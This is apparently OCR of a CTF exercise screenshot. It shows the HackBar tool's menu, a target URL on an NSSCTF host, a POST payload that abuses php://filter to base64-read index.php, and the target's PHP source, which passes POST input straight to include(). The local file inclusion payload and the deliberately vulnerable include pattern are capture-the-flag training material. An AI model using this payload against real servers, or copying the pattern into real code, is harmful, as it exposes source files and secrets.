 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL http://node4.anna.nssctf.cn:28466/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data flag=php://filter/read=convert.base64-encode/resource=/var/www/html/index.php
<?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag in /var/www/html/flag.php;